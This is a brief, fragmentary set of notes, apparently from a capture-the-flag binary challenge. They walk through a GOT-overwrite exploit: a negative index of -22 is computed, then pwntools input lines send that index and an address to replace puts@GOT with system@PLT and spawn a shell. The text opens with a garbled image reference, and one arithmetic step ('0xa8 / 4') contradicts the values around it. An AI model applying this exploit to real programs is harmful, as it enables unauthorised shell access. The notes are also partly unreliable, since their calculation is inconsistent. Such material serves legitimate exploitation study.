 na 0x4040c0 je 73 68 00 00 => "sh\0"
0x4040c0 + (idx × 4) = 0x404068
index · 4 = 0x404068 - 0x4040c0
index = 0xa8 / 4
index = -22
puts(msg)
p.sendlineafter(b"> ", b"-22")
p.sendlineafter(b"> ", b"4211904")
=> msg = "sh\0"
puts@GOT = system@PLT